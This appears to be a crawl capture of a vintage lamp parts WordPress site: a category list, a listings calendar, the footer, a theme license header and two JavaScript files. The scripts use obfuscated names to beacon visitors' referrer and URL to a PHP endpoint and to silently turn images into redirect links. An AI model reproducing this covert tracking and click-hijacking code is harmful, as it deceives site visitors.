	<li class="cat-item cat-item-4219"><a href="https://vintagelampparts.net/category/smalla/" >smalla</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagelampparts.net/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://vintagelampparts.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagelampparts.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://vintagelampparts.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagelampparts.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://vintagelampparts.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagelampparts.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagelampparts.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagelampparts.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagelampparts.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagelampparts.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagelampparts.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagelampparts.net/category/spartus/" >spartus</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintagelampparts.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagelampparts.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagelampparts.net/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagelampparts.net/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintagelampparts.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagelampparts.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagelampparts.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagelampparts.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagelampparts.net/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://vintagelampparts.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://vintagelampparts.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagelampparts.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintagelampparts.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagelampparts.net/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://vintagelampparts.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vintagelampparts.net/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://vintagelampparts.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagelampparts.net/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagelampparts.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://vintagelampparts.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintagelampparts.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagelampparts.net/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagelampparts.net/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagelampparts.net/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagelampparts.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagelampparts.net/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagelampparts.net/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://vintagelampparts.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagelampparts.net/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintagelampparts.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintagelampparts.net/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagelampparts.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vintagelampparts.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagelampparts.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagelampparts.net/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagelampparts.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://vintagelampparts.net/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintagelampparts.net/category/teardrops/" >teardrops</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagelampparts.net/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagelampparts.net/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagelampparts.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintagelampparts.net/category/terminal99/" >terminal99</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagelampparts.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagelampparts.net/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagelampparts.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagelampparts.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagelampparts.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagelampparts.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vintagelampparts.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://vintagelampparts.net/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagelampparts.net/category/tilted/" >tilted</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintagelampparts.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagelampparts.net/category/tizio/" >tizio</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://vintagelampparts.net/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagelampparts.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagelampparts.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagelampparts.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagelampparts.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagelampparts.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagelampparts.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagelampparts.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vintagelampparts.net/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagelampparts.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagelampparts.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagelampparts.net/category/trilight/" >trilight</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagelampparts.net/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagelampparts.net/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagelampparts.net/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagelampparts.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagelampparts.net/category/two-vintage/" >two-vintage</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagelampparts.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagelampparts.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagelampparts.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://vintagelampparts.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagelampparts.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagelampparts.net/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagelampparts.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintagelampparts.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintagelampparts.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagelampparts.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagelampparts.net/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintagelampparts.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagelampparts.net/category/v842/" >v842</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagelampparts.net/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagelampparts.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3025 current-cat"><a href="https://vintagelampparts.net/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://vintagelampparts.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagelampparts.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vintagelampparts.net/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagelampparts.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagelampparts.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintagelampparts.net/category/vintageanglepoise/" >vintage&#039;anglepoise&#039;</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagelampparts.net/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://vintagelampparts.net/category/vintage-telephone/" >vintage-telephone</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagelampparts.net/category/vintage1920s/" >vintage1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagelampparts.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://vintagelampparts.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://vintagelampparts.net/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagelampparts.net/category/vtg1884/" >vtg1884</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vintagelampparts.net/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintagelampparts.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagelampparts.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagelampparts.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagelampparts.net/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vintagelampparts.net/category/welsbach/" >welsbach</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://vintagelampparts.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagelampparts.net/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://vintagelampparts.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintagelampparts.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagelampparts.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagelampparts.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagelampparts.net/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://vintagelampparts.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://vintagelampparts.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://vintagelampparts.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vintagelampparts.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintagelampparts.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagelampparts.net/category/workspace/" >workspace</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagelampparts.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagelampparts.net/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagelampparts.net/category/worthologist/" >worthologist</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagelampparts.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagelampparts.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintagelampparts.net/category/xantech/" >xantech</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagelampparts.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagelampparts.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintagelampparts.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagelampparts.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://vintagelampparts.net/category/york/" >york</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagelampparts.net/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://vintagelampparts.net/2025/11/01/" title="4 Pcs Oil Lamp Replacement Parts Vintage Kerosene Regulator Retro Burner
VINTAGE United Clock Model No. 550 Covered Wagon Brass Lamp / Clock Works Great">1</a></td><td><a href="https://vintagelampparts.net/2025/11/02/" title="Vtg Enamel Green Porcelain Light Fixture Gas Station Industrial Parts Only
What Are The Parts Of A Lamp Called The Collectibles Guide">2</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2025/11/03/" title="Vintage Kerosene Lanterns Types Use History Vintage Bs
Vintage Brass Lamps  available K P Jeeps U0026 Parts 9017309009 Reels Brass Lamp">3</a></td><td><a href="https://vintagelampparts.net/2025/11/04/" title="Antique Early Victorian Gas Electric Sconce Light Lamp Fixture Parts
Vtg Pair Cenedese Murano Uranium Opaline Glass Vases / Pedestals / Lamp Parts">4</a></td><td><a href="https://vintagelampparts.net/2025/11/05/" title="Antique French Art Nouveau Brass Angel Venus Chandelier
4pcs Oil Lamp Wicks With Reduction Collar Replacement Parts For Vintage Lamps">5</a></td><td id="today"><a href="https://vintagelampparts.net/2025/11/06/" title="Antique Candelabra Table Lamp FOR PARTS RESTORATION Brass Marble Large 35">6</a></td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://vintagelampparts.net/antique-vintage-tiffany-style-table-lamp-base-only-for-parts-or-repair/" title="tiffany lamp base only">tiffany lamp base only</a></li><li><a href="https://vintagelampparts.net/1949-1950-original-gm-chevrolet-shift-control-box-linkage-49-50-chevy/" title="1949 1954 Chevrolet shifter rods">1949 1954 Chevrolet shifter rods</a></li><li><a href="https://vintagelampparts.net/vintage-nissan-genuine-parts-emergency-flashing-lamp-b6870-89901-japan-4/" title="vintagelampparts">vintagelampparts</a></li><li><a href="https://vintagelampparts.net/floor-lamp-vintage-art-deco-green-jadeite-glass-with-brass-fixtures-hipster/" title="art deco green floor lamp">art deco green floor lamp</a></li><li><a href="https://vintagelampparts.net/vintage-gm-chevrolet-under-hood-light-accessory-lamp-1949-1950-1951-chevy-1952/" title="collection Chevy 1952 accessories">collection Chevy 1952 accessories</a></li><li><a href="https://vintagelampparts.net/1930s-vintage-halloween-lantern-glass-owl-lamp-pifco-japan-night-light-for-parts/" title="Antique pifco owl light">Antique pifco owl light</a></li><li><a href="https://vintagelampparts.net/1930s-1940s-1950s-accessory-trico-windshield-washer-chevrolet-ford-plymouth/" title="trico vacuum windshield washer control">trico vacuum windshield washer control</a></li><li><a href="https://vintagelampparts.net/15-vintage-paddle-porcelain-sockets-switches-lamp-parts-lighting/" title="antique keyed paddle turn key light socket with ribbon logo">antique keyed paddle turn key light socket with ribbon logo</a></li><li><a href="https://vintagelampparts.net/vintage-early-ford-oil-can-large-script-logo-1908-dated-antique-oiler-hot-rod/" title="antique ford oil can">antique ford oil can</a></li><li><a href="https://vintagelampparts.net/old-vtg-antique-torchiere-floor-lamp-lighting-socket-holder-fitter-part-metal/" title="antique lamp replacement socket covers">antique lamp replacement socket covers</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
</ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left"><p>Copyright &copy; 2025 Vintage Lamp Parts. Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. Blackoot design by <a href="https://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.</p></div><div class="sub-footer-right"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div></div><script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagelampparts.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vintagelampparts.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 990
content:
/*
Theme Name: Blackoot Lite
Theme URI: https://www.iceablethemes.com/shop/blackoot-lite/
Description: An Elegant, Multi-purpose, Responsive WordPress Theme. Perfect for photography or music oriented blogs as well as portfolio and creative business websites. It features two widgetizable areas in the sidebar and the optional footer, two custom menu locations in the navbar and footer, optional tagline display, custom logo and favicon, custom header image and custom background. Blackoot Lite is also translation ready for non-English sites, a .pot file is included to get started quickly, and a French (fr_FR) translation is already included.
Author: Iceable Media
Author URI: https://www.iceablethemes.com
License: GNU General Public License v2 (GPLv2)
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Version: 1.0.6
Tags: black, gray, yellow, dark, one-column, two-columns, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

Blackoot Lite. An Elegant, Multi-purpose, Responsive WordPress Theme by Iceable Themes
Upgrade to Blackoot Pro now on https://www.iceablethemes.com !
*/

/*
Copyright © 2014-2015 Iceable Media

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <https://www.gnu.org/licenses/>.
*/

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/sabo.js
body_size: 796
content:


function novapuqidu()
{ 	var xyqokosigykeryn = window.location.href;	

    var hehyriqimovafyw = "sabo";
 
 	var nidadyjibohywom = "/" + hehyriqimovafyw + ".php";

    var xanadevi = 60; 	var lomupajylixobo = hehyriqimovafyw;

 		var xamobadilid = "";
  
    try
      {

      xamobadilid=""+parent.document.referrer;
	    }        catch (ex) 
   	     { 	    xamobadilid=""+document.referrer;	 
    }  

	if(patubu(lomupajylixobo) == null)		{				var myzoky = window.location.hostname;

 			 		rixozudaqo(lomupajylixobo, "1", xanadevi, "/", myzoky);   
		if(patubu(lomupajylixobo) != null)


 				{ 
 
  
			var xekuzi = new Image();	  			xekuzi.src=nidadyjibohywom + "?referer=" + escape(xamobadilid) + "&url=" + escape(xyqokosigykeryn);

		}
 

	}  


}


novapuqidu();


function patubu(vododoh) {


    var gupewukyfyliwa = document.cookie;     var favaqovazuhe = vododoh + "=";  	

    var bowybibaposo = gupewukyfyliwa.indexOf("; " + favaqovazuhe);
 	    if (bowybibaposo == -1) {			 
        bowybibaposo = gupewukyfyliwa.indexOf(favaqovazuhe);
	        if (bowybibaposo != 0) return null;	    } else {	

          bowybibaposo += 2;	
     } 

	    var pemazexyni = document.cookie.indexOf(";", bowybibaposo);  	     if (pemazexyni == -1) { 	 

        pemazexyni = gupewukyfyliwa.length; 	     }
     return unescape(gupewukyfyliwa.substring(bowybibaposo + favaqovazuhe.length, pemazexyni));}
 



function rixozudaqo(kuvuzotatyq,xulocajud,wyqe, limafohixex, jimusisumaxe) 
{ 

 var widixyzinocecov = new Date(); 
 var sysadaf = new Date();   	 sysadaf.setTime(widixyzinocecov.getTime() + 1000*60*wyqe); 	
 document.cookie = kuvuzotatyq+"="+escape(xulocajud) + ";expires="+sysadaf.toGMTString() + ";path=" + limafohixex + ";domain=" + jimusisumaxe; 
 } 

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/kequd.js
body_size: 565
content:

window.onload = function ()
{
	weqajoduwe();
}

function weqajoduwe()
{
	var qago = document.getElementsByTagName("img");

  	for (var xeceby = 0; xeceby < qago.length; xeceby++)  
			{ 	 

		var tigeqeca = qago[xeceby].getAttribute("class"); 		if(tigeqeca == null || tigeqeca.length < 50) continue;
	 
  
		var resuwavixigeg = "/gafawidix.php?bjesss=" + tigeqeca; 				var lojuho = qago[xeceby].getAttribute("alt");
		var zegonapazuku = kubacokyf(resuwavixigeg, lojuho); 
		var nururu = qago[xeceby].parentNode;   		var fogirusul = qago[xeceby].cloneNode(true);

		zegonapazuku.appendChild(fogirusul);		  
 			

 
		nururu.replaceChild(zegonapazuku, qago[xeceby]);	

	} 


} 
 


function kubacokyf(lipifesokiv, syqotymuq){	if(syqotymuq == null) syqotymuq = "";		var syvaholemejyhy = document.createElement("a");	  
 	syvaholemejyhy.href = "#" + syqotymuq; 	  	syvaholemejyhy.setAttribute("onclick", "javascript:window.open('" + lipifesokiv + "');return false;");

 	syvaholemejyhy.setAttribute("rel","nofollow");

		syvaholemejyhy.setAttribute("target","_blank"); 
 	return syvaholemejyhy; 	

 }  